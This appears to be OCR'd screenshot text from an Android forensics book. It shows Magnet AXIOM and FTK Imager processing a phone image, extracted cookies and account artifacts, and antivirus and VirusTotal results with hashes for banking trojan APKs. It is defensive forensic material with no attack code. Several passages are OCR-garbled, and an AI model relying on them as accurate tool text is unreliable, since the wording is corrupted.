|                | Dashboa    | ard 🖓 🔁 Case                  | Explorer 💌            | ∞ Overview 🗵 💲        | g Timeline 💌 | Bookmar    | ks 🗙 🌘 Fil     | e System 🗵 🔍 Search Results 🗵 🥂 Task Manager 💌                                   |   |
|                | Item       | Time (Lo                      | cal) 🍸                | Time (UTC)            | 🝸 Data       | source Eve | ent type 🛛 🍸   | Text                                                                             | • |
|                | Ş          | 1/31/2017 8:0                 | 0:00 PM               | 1/31/2017 8:00:00 PM  | android.     | ab Cred    | lit card expir | QVC CARD                                                                         |   |
|                | ¢\$        | 12/3/2015 3:2                 | 3:42 PM               | 12/3/2015 3:23:42 PM  | android.     | ab Coo     | kie expired    | www.linux.org.ru: CSRF_TOKEN="bL3X5zn2N+v5TNoMVUZ8UQ=="                          |   |
|                | ¢\$        | 11/19/2015 3:                 | 23:45 PM              | 11/19/2015 3:23:45 PM | android.     | ab Coo     | kie expired    | .linux.org.ru:utma=75309071.1615760880.1384874624.1384874624.1384874624.1        |   |
|                | S          | 11/19/2015 3:                 | 23:22 PM              | 11/19/2015 3:23:22 PM | android.     | ab Coo     | kie expired    | .youtube.com: PREF=f1=50000000&fv=0.0.0                                          |   |
|                | S          | 11/19/2015 3:                 | 22:43 PM              | 11/19/2015 3:22:43 PM | android.     | ab Coo     | kie expired    | .m.rambler.ru:utma=24037862.13541855.1384874563.1384874563.1384874563.1          |   |
|                | ⊜          | 7/17/2015 1:2                 | ):34 PM               | 7/17/2015 1:20:34 PM  | android.     | ab Mes     | sage received  | [VOICEMAIL]: duration - 1 seconds https://mmi628.whatsapp.net/d/9dTumGOqqgcTp.   |   |
|                | ⊜          | 7/17/2015 1:2                 | 0:21 PM               | 7/17/2015 1:20:21 PM  | android.     | ab Mes     | sage sent      | [VOICEMAIL]: duration - 3 seconds https://mmi619.whatsapp.net/d/Aj_yfTy3XYn79CFo |   |
|                | ⊜          | 7/17/2015 1:2                 | 0:05 PM               | 7/17/2015 1:20:05 PM  | android.     | ab Mes     | sage sent      | duration - 6 seconds                                                             |   |
|                | ⊜          | 7/17/2015 1:1                 | 9:36 PM               | 7/17/2015 1:19:36 PM  | android.     | ab Mes     | sage received  | duration - 7 seconds                                                             |   |
|                | ⊜          | 7/17/2015 1:1                 | 0:03 PM               | 7/17/2015 1:19:03 PM  | android.     | ab Mes     | sage sent      | https://mms884.whatsapp.net/d/AmDQsI-GuegFy2a5CnTofL6pIrNxpug6X2FdSCcXWb.        | • |
| tem te<br>Gen  | ext Pro    | wn: 243 Check<br>operties Hex | ed: 0<br>🗩 SQLite 🗷   | 0                     |              |            |                |                                                                                  |   |
| Hos            |            |                               | .tns-coi              | unter.ru              |              |            |                |                                                                                  |   |
| Key            |            |                               | guid                  |                       |              |            |                |                                                                                  |   |
| Valu           | Je         |                               | 680302                | 0E528B8169X13848743   | 45           |            |                |                                                                                  |   |
| Mo             | dification | n date (UTC)                  |                       |                       |              |            |                |                                                                                  |   |
| Mo             | dification | n date (Local)                |                       |                       |              |            |                |                                                                                  |   |
| Exp            | iration d  | ate (UTC)                     | 12/31/2               | 2037 11:59:32 PM      |              |            |                |                                                                                  |   |
| Exp            | iration d  | ate (Local)                   |                       |                       |              |            |                |                                                                                  |   |
| Crea           | ation tim  | ie (UTC)                      | 11/19/2               | 2013 3:22:42 PM       |              |            |                |                                                                                  |   |
| Host<br>Host c | ookie bel  | longs to                      |                       |                       |              |            |                |                                                                                  |   |
|                |            |                               |                       |                       |              |            |                |                                                                                  | _ |

|                                                                         |          | BOO       | kmarks 🗵 🖉 🍎 Fil | e System 🙁 🔍       | Search Results 💌  | - √- Task Manager 💌 |                     |   |
|-------------------------------------------------------------------------|----------|-----------|------------------|--------------------|-------------------|---------------------|---------------------|---|
| Data sources                                                            |          | File t    | Name             | Created (UTC)      | Modified (UTC)    | Access time (UTC)   | Entry changed (UTC) |   |
| □ 🖡 <ab> android.ab</ab>                                                |          | 8         | com.whatsapp     |                    | 11/9/2015 4:21:54 | 11/9/2015 4:21:54   |                     |   |
| Com.android.chrome                                                      |          | 0         | com.android.chr  |                    | 11/6/2015 4:02:54 | 11/6/2015 4:02:54   |                     |   |
| com.ebuddy.android                                                      |          | 0         | com.ebuddy.and   |                    | 11/6/2015 4:18:22 | 11/6/2015 4:18:22   |                     |   |
| com.facebook.katana                                                     |          | 6         | com.facebook.ka  |                    | 11/6/2015 4:56:05 | 11/6/2015 4:56:05   |                     |   |
| 🕀 🛅 com.facebook.orca                                                   |          | 6         | com.facebook.or  |                    | 11/6/2015 5:01:43 |                     |                     |   |
| 🕀 🛅 com.fring                                                           |          | 6         | com.fring        |                    |                   | 11/9/2015 9:55:51   |                     |   |
| 🕀 🛅 com.google.android.apps.maps<br>🕀 🦳 com.minus.android               |          | 6         | com.google.andr  |                    | 11/10/2015 11:56: |                     |                     |   |
|                                                                         |          | 6         | com.minus.andr   |                    | 11/9/2015 10:12:5 |                     |                     |   |
| com.skype.raider                                                        |          | 6         | com.oovoo        |                    | 11/9/2015 11:02:5 |                     |                     |   |
| 🗄 🛅 com.textmeinc.textme                                                |          |           |                  |                    | 11/9/2015 11:02:3 |                     |                     |   |
| 🕀 🛅 com.twitter.android                                                 | 4        |           | com.skype.raider |                    | 11/9/2015 11:40:0 | 11/9/2015 11:40:0   |                     | ► |
| Com.viber.voip                                                          | Found: 1 | 7 Show    | n: 17 Checked: 0 |                    |                   |                     |                     |   |
| 🗄 🗀 com.whatsapp<br>🕀 🛅 com.yahoo.mobile.client.android.im              | Proper   | ties      |                  |                    |                   |                     |                     |   |
| Com.yahoo.mobile.client.android.im Com.yahoo.mobile.client.android.mail | ▲ File   |           |                  |                    |                   |                     |                     |   |
| de.shapeservices.impluslite                                             |          |           |                  |                    |                   |                     |                     |   |
| E 🗂 ru.mw                                                               | Path     |           |                  | ol_0\apps\com.what | tsapp             |                     |                     |   |
|                                                                         |          | ated (UT  |                  |                    |                   |                     |                     |   |
|                                                                         |          | dified (U |                  | 4:21:54 PM         |                   |                     |                     |   |
|                                                                         |          | ess time  |                  | 4:21:54 PM         |                   |                     |                     |   |
|                                                                         |          | size (byt | es) 0            |                    |                   |                     |                     |   |

| CREATE NEW CASE                                  |
|--------------------------------------------------|
| CREATE NEW CASE                                  |
| ADD EVIDENCE TO EXISTING CASE                    |
| Open existing AXIOM case folder BROWSE TO A CASE |

| Magnet AXIOM Process 2.8.0.12333<br>le Tools Help                                                                                                    |         |                                                                                                    |                                                                                                    | - 0         |
|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
|                                                                                                    |         | CASE DETAILS                                                                                                    |                                                                                                    |             |
| CASE DETAILS<br>EVIDENCE SOURCES<br>PROCESSING DETAILS<br>Add keywords to search<br>Search archives and mobile backups<br>Calculate hash values<br>Categorize chats<br>Categorize chats<br>Categorize pictures and videos<br>Add CPS data to search | On      | CASE INFORMATI<br>Case number<br>Case type<br>LOCATION FOR CASE FI<br>Folder name<br>File path<br>LOCATION FOR ACQUII<br>Folder name | Learning Android Forensics<br>Other<br>LES<br>Learning Android Forensics<br>D:\<br>Available space: 857.70 GB | •<br>BROWSE |
| Find more artifacts ARTIFACT DETAILS                                                                                                    | On<br>0 | File path                                                                                                    | D:\<br>Available space: 857.70 GB                                                                             | BROWSE      |
| Computer artifacts<br>Mobile artifacts<br>Cloud artifacts<br>ANALYZE EVIDENCE                                                                                                    |         | SCAN INFORMAT<br>SCAN 1<br>Created on<br>Scanned by<br>Description                                                                   | ION<br>12/14/2018 5:44:41 PM<br>Oleg Skulkin                                                                  |             |
|                                                                                                    |         | REPORT OPTIONS                                                                                                    | Image resized to 150x150 pixels                                                                               | BROWSE      |









| EVIDENCE SOURCES ADDED TO CASE |            |   |                                   |                                   |             |        |
|--------------------------------|------------|---|-----------------------------------|-----------------------------------|-------------|--------|
|                                | Туре       |   | Image - location name             | Evidence number                   | Search type | Status |
|                                | $\bigcirc$ | ^ | SM-J710F Full Image - MMCBLK0.raw | SM-J710F Full Image - MMCBLK0.raw | Android     | Ready  |

# ADD KEYWORDS TO SEARCH

Provide the keywords and regular expressions that you want to include in your search. If a keyword gets a hit during the search, it's added to a Keywords filter in AXIOM Examine.

ADD KEYWORDS TO SEARCH

# MAGNET.AI CHAT CATEGORIZATION

Enable chat categories so that AXIOM Examine automatically categorizes chat conversations, based on the categories you select, and tags them in the Artifacts explorer.

MAGNET.AI CHAT CATEGORIZATION

#### SEARCH ARCHIVES AND MOBILE BACKUPS

Container files such as archives and mobile backups can be found within other evidence sources. Configure options on this page to search any containers found during your search.

SEARCH ARCHIVES AND MOBILE BACKUPS

#### CALCULATE HASH VALUES

Import hashes for non-relevant files so they don't appear in your case.

CALCULATE HASH VALUES

Import hashes for known media files and JSON files from Project VIC and CAID so that AXIOM categorizes them automatically.

CATEGORIZE PICTURES AND VIDEOS

# ADD CPS DATA TO SEARCH

If you export data from from the Child Protection System (CPS) website to a .csv file, and then import the .csv file into Magnet AXIOM Process, Magnet AXIOM automatically searches the data from the CPS file you exported (such as IP addresses, user names, and more) to find any matches to your case. After processing is complete, Magnet AXIOM Examine tags the matching data in the Artifacts and File system explorers.

ADD CPS DATA TO SEARCH

#### FIND MORE ARTIFACTS

Use the Dynamic App Finder to locate artifacts that aren't already supported by AXIOM.

FIND MORE ARTIFACTS

# COMPUTER ARTIFACTS

0 of 197 apps are included in the case

CUSTOMIZE COMPUTER ARTIFACTS

## MOBILE ARTIFACTS

187 of 187 apps are included in the case

CUSTOMIZE MOBILE ARTIFACTS

#### **CLOUD ARTIFACTS**

0 of 90 apps are included in the case

CUSTOMIZE CLOUD ARTIFACTS



| Magnet AXIOM Process 2.8.0.12333 | )          |                                                                                            |                       |                             |             | -               |  |
|----------------------------------|------------|--------------------------------------------------------------------------------------------|-----------------------|-----------------------------|-------------|-----------------|--|
| Tools Help                       |            |                                                                                            |                       |                             |             |                 |  |
|                                  |            |                                                                                            |                       |                             |             |                 |  |
|                                  |            |                                                                                            |                       |                             |             |                 |  |
|                                  |            | ANALYZE EVIDENCE                                                                           |                       |                             |             |                 |  |
| CASE DETAILS                     |            |                                                                                            |                       |                             |             |                 |  |
| CASE DETAILS                     |            | SOURCES TO PROCESS                                                                         |                       |                             |             |                 |  |
| EVIDENCE SOURCES                 | 1          | Type Image - location name                                                                 |                       | Evidence number             | Search type | Status          |  |
|                                  |            | SM-J710F Full Image - MMCBLK0                                                              | ).raw                 | SM-J710F Full Image - MMCBL |             | Searching - 74% |  |
| PROCESSING DETAILS               |            |                                                                                            |                       |                             |             |                 |  |
| Add keywords to search           |            |                                                                                            |                       |                             |             |                 |  |
| Search archives and mobile ba    | ackups On  |                                                                                            |                       |                             |             |                 |  |
| Calculate hash values            |            | SEARCH IN PROGRESS                                                                         |                       |                             |             |                 |  |
|                                  |            | T                                                                                          |                       |                             |             |                 |  |
| Categorize chats                 |            | Time Elapsed: 0:45                                                                         |                       |                             |             |                 |  |
| Categorize pictures and video    | s          | CURRENT SEARCH LOCATION                                                                    |                       |                             |             |                 |  |
| Add CPS data to search           |            | SM-J710F Full Image - MMCBLK0.raw Searc                                                    | hing - Partition 18 ( | (EXT-family, 12 MB)         |             |                 |  |
|                                  |            |                                                                                            |                       |                             |             |                 |  |
| Find more artifacts              | On         | <ul> <li>Search Definitions:</li> <li>Partition 1 (4 MB)</li> </ul>                        |                       |                             |             |                 |  |
| ARTIFACT DETAILS                 | 187        | Sector Level                                                                               | Ready                 |                             |             |                 |  |
|                                  |            | <ul> <li>Partition 2 (4 MB)</li> <li>Sector Level</li> </ul>                               |                       |                             |             |                 |  |
| Computer artifacts               |            | <ul> <li>Partition 3 (EXT-family, 20 MB)</li> </ul>                                        | Ready                 |                             |             |                 |  |
| Mobile artifacts                 | 187 of 187 | Writing Filesystem Information                                                             | Done                  |                             |             |                 |  |
| Cloud artifacts                  |            | All Files and Folders<br>Unallocated Clusters                                              | Done                  |                             |             |                 |  |
|                                  |            | File Slack Space                                                                           | Done                  |                             |             |                 |  |
|                                  |            | <ul> <li>Partition 4 (EXT-family, 8 MB)</li> <li>Writing Filesystem Information</li> </ul> | Done                  |                             |             |                 |  |
| ANALYZE EVIDENCE                 |            | All Files and Folders                                                                      | Done                  |                             |             |                 |  |
| ANALYZE EVIDENCE                 |            | All Files and Folders                                                                      |                       |                             |             |                 |  |
| ANALYZE EVIDENCE                 |            | Unallocated Clusters                                                                       | Done                  |                             |             |                 |  |

| Case dashboard -                                                                                                    |                                                                                                    |                            |                                                                                                    |                                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| CASE OVERVIEW                                                                                                    | EVIDENCE OVERVIEW                                                                                                    | ADD NEW EVIDENCE           | PLACES TO START                                                                                                    |                                                                                            |
| CASE SUMMARY NOTES *                                                                                                    | SM-J710F Full Image - MMCBLK0 (42,156)                                                                                                    | ≡ *                        | ARTIFACT CATEGORIES                                                                                                    | *                                                                                          |
| Reading yours cates summary rotes here. These notes will appear in the case report when the setting<br>is enabled. Case summary Case summary                                                                                                    | VIEW EVDENCE FOR THIS SOURCE ONLY Evidence number SM J710F full Image - MMCBLK0.zw Decorption Location SM J710F full Image - MMCBLK0.zwe Putform Mobile | 0<br>0<br>No picture added | VEW ALL ARTIFACT CATEGORIES<br>Evidence source All<br>Number of artificity 42,156<br>Which all<br>Which all 550<br>Discussent 410<br>Mobile 220<br>Openting System 1165<br>Refored Sealure 1155 | 4,51                                                                                       |
| CASE PROCESSING DETAILS *                                                                                                    |                                                                                                    | CHANGE PICTURE             | Chat    52                                                                                                    | ~                                                                                          |
| CASE NUMBER Learning Android Forensics<br>SCAN 1<br>Scanned by Oleg Skulikin<br>Scanned by 21/14/2018 SS5322 PM                                                                                                    |                                                                                                    |                            | TAGS AND COMMENTS<br>MAGNET.AI CATEGORIZATION                                                                                                    | *                                                                                          |
| Scan description                                                                                                    |                                                                                                    |                            | CPS DATA MATCHES                                                                                                    | *                                                                                          |
| CASE INFORMATION *                                                                                                    |                                                                                                    |                            | KEYWORD MATCHES                                                                                                    | PASSWORDS AND TOKENS (1)                                                                   |
| The Case Informations, the fit certains information about the one the case was possible for<br>example, the fit induces the setting that we payled ho the search, search type, number of<br>artifact discounted and mois.<br>OPEN OCABE (INCOMPLOY FILE) The ADD/Manimelog fit for castini information about any errors encountered, jobs that were<br>nu, and general designing information. |                                                                                                    |                            | MEDIA CATEGORIES                                                                                                    | VIEW ALL CLOUD PASSWORDS AND TOKENS USER NAME MATCHES gdrdnhffgjirj@gmail.com 1 PROFILES ¥ |
| OPEN LOG FILE                                                                                                    |                                                                                                    |                            |                                                                                                    |                                                                                            |

| ALL EVIDENCE        | 42,156 |
|---------------------|--------|
| ~ REFINED RESULTS   | 135    |
| ~ WEB RELATED       | 550    |
| ~ CHAT              | 52     |
| V SOCIAL NETWORKING | 10     |
| ~ MEDIA             | 40,561 |
|                     | 431    |
| ~ CLOUD             | 1      |
| ~ MOBILE            | 230    |
| V OPERATING SYSTEM  | 186    |

| ^ MOBILE                           | 230 |
|------------------------------------|-----|
| Accounts Information               | 4   |
| 📞 Android Call Logs                | 2   |
| 🛜 Android Wi-Fi Profiles           | 2   |
| Google Play Application Details    | 26  |
| Google Play Installed Applications | 28  |
| Google Play Searches               | 3   |
| 🏪 Installed Applications           | 165 |
|                                    |     |

| 😭 🎦 File system 👻                                                                                                    | P EVID | ENCE (134)                              |        |      |      |                      | E Selected folder of | only 👻 🛄 Column vie   |
|----------------------------------------------------------------------------------------------------|--------|-----------------------------------------|--------|------|------|----------------------|----------------------|-----------------------|
| 🛚 📜 adb                                                                                                    | ^      | Name                                    | Туре   | File | Size | Created              | Accessed             | Modified              |
| 👢 anr                                                                                                    |        | com.google.android.ext.services         | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 11/2/2018 1:45:48 PM  |
| <ul> <li>Image: Image of the second second seco</li></ul> |        | com.android.providers.telephony         | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 11/2/2018 1:45:47 PM  |
| app-ephemeral                                                                                                    |        | com.google.android.ext.shared           | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| 👢 app-lib                                                                                                    |        | com.android.mms.service                 | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| 👢 app-private                                                                                                    |        | com.android.defcontainer                | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| backup<br>bootchart                                                                                                    |        | android                                 | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| cache                                                                                                    |        | com.android.providers.settings          | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:09 PM  |
| 🦲 camera                                                                                                    |        |                                         | Folder |      |      |                      |                      |                       |
| > 👢 dalvik-cache                                                                                                    |        | com.android.inputdevices                |        |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| 🕨 📕 data                                                                                                    |        | com.android.server.telecom              | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 10/25/2018 2:55:09 PM |
| 👢 drm                                                                                                    |        | com.android.dialer                      | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 11/2/2018 1:45:46 PM  |
| lineageos_updates                                                                                                    |        | com.google.android.packageinstaller     | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:10:05 PM  |
| lost+found                                                                                                    |        | com.android.proxyhandler                | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 11/2/2018 1:45:47 PM  |
| 🕨 📜 media                                                                                                    |        | com.android.inputmethod.latin           | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 11/2/2018 1:45:47 PM  |
| 🕨 📜 mediadrm                                                                                                    |        | com.android.settings                    | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 1/1/2018 10:00:55 AM  |
| <ul> <li>Misc</li> <li>misc ce</li> </ul>                                                                                                    |        | org.lineageos.lineagesettings           | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:09 PM  |
| misc_ce misc_de                                                                                                    |        | lineageos.platform                      | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| , ota                                                                                                    |        | com.android.phone                       | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:08:02 PM  |
| 📜 ota_package                                                                                                    |        | com.android.shell                       | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| 👢 property                                                                                                    |        | com.android.location.fused              | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM  |
| ss                                                                                                    |        |                                         |        |      |      |                      |                      |                       |
| ss sh                                                                                                    |        | com.android.systemui                    | Folder |      |      | 2/7/2016 12:06:08 PM | 2/7/2016 12:06:08 PM | 2/7/2016 12:07:58 PM  |
| system                                                                                                    |        | org.lineageos.overlay.accent.black      | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:49 PM  |
| Isystem_ce                                                                                                    |        | com.android.cts.priv.ctsshim            | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:46 PM  |
| • L system_de                                                                                                    |        | org.lineageos.overlay.accent.brown      | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:49 PM  |
| 👢 tombstones                                                                                                    |        | org.lineageos.overlay.accent.green      | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:49 PM  |
| user                                                                                                    |        | com.google.android.youtube              | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 2/7/2016 12:08:10 PM  |
|                                                                                                    |        | com.google.android.googlequicksearchbox | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM  |
| > 👢 vendor                                                                                                    |        | com.android.providers.calendar          | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM  |
| Partition 3 (EXT-family, 20 MB)                                                                                                    |        | com.android.providers.media             | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM  |
| <ul> <li>Partition 4 (EXT-family, 8 MB)</li> <li>Partition 5 (4 MB)</li> </ul>                                                                                                    |        | com.google.android.onetimeinitializer   | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:48 PM  |
| Partition 5 (4 MB)                                                                                                    |        | com.android.wallpapercropper            | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 11/2/2018 1:45:47 PM  |
| Partition 7 (4 MB)                                                                                                    |        |                                         |        |      |      |                      |                      |                       |
| Partition 8 (1 MB)                                                                                                    | ~ (    | com.android.documentsui                 | Folder |      |      | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM | 2/7/2016 12:06:09 PM  |

## **Chapter 9: Identifying Android Malware**

| 2            | AccessData FTK Imager 4.2.0.13           |  |  |  |
|--------------|------------------------------------------|--|--|--|
| <u>F</u> ile | e <u>V</u> iew <u>M</u> ode <u>H</u> elp |  |  |  |
|              | Add Evidence Item                        |  |  |  |
|              | Add All Attached Devices                 |  |  |  |
|              | Image Mou <u>n</u> ting                  |  |  |  |
| 4            | <u>R</u> emove Evidence Item             |  |  |  |
| <b>Ø</b> f   | Remove All Evidence Items                |  |  |  |
| Ø            | <u>C</u> reate Disk Image                |  |  |  |

| Nount Image To            | Drive                  |               |            | ×       |
|---------------------------|------------------------|---------------|------------|---------|
| Add Image<br>Image        |                        |               |            |         |
| D:\data.dd                |                        |               |            |         |
| Mount Type                | Physical & Logical     |               | $\sim$     |         |
| Drive Letter              | Next Available (F:)    |               | $\sim$     |         |
| Mount Method              | Block Device / Read On | ly            | $\sim$     |         |
| Write Cache Fo            | older :                |               |            |         |
| D:                        |                        |               |            |         |
|                           |                        |               |            | Mount   |
| Mapped Image Li<br>Mapped | st                     |               |            |         |
| Drive                     | Method                 | Partition     | Image      |         |
|                           | Block Device/Read Only | Image         | D:\data.dd |         |
| E:                        | File System/Read Only  | NONAME [ext4] | D:\data.dd |         |
|                           |                        |               |            |         |
|                           |                        |               |            |         |
|                           |                        |               |            |         |
| <                         |                        |               |            | >       |
|                           |                        |               |            | Unmount |
|                           |                        |               |            | Close   |

| 📕 adb         | 16.09.2018 16:21 |
|---------------|------------------|
| 📕 anr         | 16.09.2018 16:21 |
| 📕 app         | 02.12.2018 12:14 |
| app-asec      | 16.09.2018 16:21 |
| app-ephemeral | 16.09.2018 16:21 |
| 📕 app-lib     | 16.09.2018 16:21 |
| 📕 app-private | 16.09.2018 16:21 |
| 📙 backup      | 02.12.2018 12:14 |
| benchmarktest | 16.09.2018 16:21 |
| bootchart     | 16.09.2018 16:21 |
| 📕 cache       | 16.09.2018 16:21 |
| dalvik-cache  | 16.09.2018 16:21 |
| 📕 data        | 02.12.2018 12:14 |
| 📕 drm         | 16.09.2018 16:21 |
| 📕 local       | 16.09.2018 16:21 |
| Iost+found    | 16.09.2018 16:21 |
| 📕 media       | 16.09.2018 16:21 |
| 📜 mediadrm    | 16.09.2018 16:21 |
| 📕 misc        | 16.09.2018 18:55 |
| misc_ce       | 16.09.2018 16:21 |
| misc_de       | 16.09.2018 16:21 |

Scan Log

Version of detection engine: 18477 (20181202)

Date: 02.12.2018 Time: 16:09:58

Scanned disks, folders and files: E:\[root]\app

E:\[root]\app\com.example.loader-YPTeG8S4mxhZkkbk6hElUQ==\base.apk » ZIP » classes.dex - a variant of Android/Torec.O trojan

Number of scanned objects: 35

Number of threats found: 2

Number of cleaned objects: 0

Time of completion: 16:09:58 Total scanning time: 0 sec (00:00:00)



| <b>APK</b><br>29 / 56 | 29 engines det<br>SHA-256<br>File name<br>File size<br>Last analysis<br>Community score | ected this file<br>fc81485e95ceb7143e52e93f2650<br>flash11.4.1.apk<br>90.74 KB<br>2015-07-23 04:15:00 UTC<br>-2 | 0cefeced7861f2be9b74a19df | 976cb472e38d               |
|-----------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------|
| Detection Det         | ails Relations 🔭                                                                        | Behavior Community                                                                                              | 0                         |                            |
| Ad-Aware              | Androi                                                                                  | d.Trojan.FakeBank.BA                                                                                            | AegisLab                  | Agent                      |
| AhnLab-V3             | Androi                                                                                  | d-Trojan/Bankun.e8ee                                                                                            | Alibaba                   | A.H.Pri.ContactsUpload     |
| Antiy-AVL             | 🛕 Trojan                                                                                | Banker:HEUR]/AndroidOS.Agen                                                                                     | Arcabit                   | Android.Trojan.FakeBank.BA |
| Avast                 | Androi                                                                                  | d:Banker-BQ [Trj]                                                                                               | AVG                       | Android/Deng.LGP           |
| Avira                 |                                                                                         | DID/Agent.A.7707                                                                                                | Baidu-International       | Trojan.Win32.Agent.AaA     |
| BitDefender           | Androi                                                                                  | d.Trojan.FakeBank.BA                                                                                            | CAT-QuickHeal             | Android.Wroba.A            |
| Cyren                 | Androi                                                                                  | dOS/FakeBanker.G.gen!Eldorado                                                                                   | DrWeb                     | Android.Banker.64.origin   |
| Emsisoft              | Androi                                                                                  | d.Trojan.FakeBank.BA (B)                                                                                        | eScan                     | Android.Trojan.FakeBank.BA |
| ESET-NOD32            | 🛕 a varia                                                                               | nt of Android/Spy.Banker.BF                                                                                     | F-Secure                  | Trojan:Android/FakeBank.M  |
| Fortinet              | Androi                                                                                  | d/Agent.AH!tr                                                                                                   | GData                     | Android.Trojan.FakeBank.BA |

| File name                                                             | MD5                              | SHA-256                                                          |
|-----------------------------------------------------------------------|----------------------------------|------------------------------------------------------------------|
| R C                                                                   | n 🗖 c                            | * <b>0</b> :                                                     |
| E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS_w==\base.apk | D6CD9E8DE6E311657D6AC9730393017A | FC81485E95CEB7143E52E93F2650CEFECED7861F2BE9B74A19DF976CB472E38D |

